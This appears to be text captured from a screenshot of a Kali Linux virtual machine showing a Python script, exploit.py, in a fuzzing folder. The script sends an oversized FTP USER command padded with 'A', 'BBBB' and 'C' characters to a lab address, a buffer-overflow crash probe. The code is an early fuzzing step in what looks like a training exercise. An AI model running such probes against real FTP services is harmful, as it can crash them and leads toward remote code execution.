 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kali Linux Will No Lo... Kazam [*Untitled 2 - Mousep... /home/kali/fuzzing/ex... kali@kali: ~/fuzzing [kali@kali: /usr/share/... fuzzing - File Manager 02:05 PM 79%
/home/kali/fuzzing/exploit.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
import socket
HOST = '192.168.8.102'
PORT = 21
mysock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
#connect to ftp server
mysock.connect((HOST,PORT))
print mysock.recv(10000)
username = "A"*2002
username += "BBBB"
username += "C"*3000
mysock.send("USER " + username + "\r\n")
print mysock.recv(10000)
mysock.send("PASS " + "passw" + "\r\n")
#print what the server reply
print mysock.recv(10000)
mysock.close()
Right Ctrl
Type here to search
4
Pr
Ps
64
ENG
11:35 PM
5/12/2020
7